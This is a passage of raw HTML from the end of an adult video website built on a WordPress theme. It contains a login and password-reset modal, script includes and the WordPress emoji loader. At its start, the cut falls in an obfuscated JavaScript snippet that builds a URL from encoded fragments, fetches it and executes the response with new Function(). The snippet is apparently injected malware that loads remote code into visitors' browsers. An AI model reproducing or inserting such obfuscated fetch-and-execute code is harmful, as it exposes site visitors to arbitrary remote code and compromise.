td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Chibolitas.com.pe</h3> 						 							<form id="wpst_login_form" action="https://chibolitas.com.pe/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="6ea07b6400" /><input type="hidden" name="_wp_http_referer" value="/le-encanta-por-el-culo/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password"> 						 							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://chibolitas.com.pe/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="6ea07b6400" /><input type="hidden" name="_wp_http_referer" value="/le-encanta-por-el-culo/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://chibolitas.com.pe/wp-admin/admin-ajax.php","nonce":"3add36fefc","ctpl_installed":""};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11" id="wpst-main-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chibolitas.com.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chibolitas.com.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  </body> </html>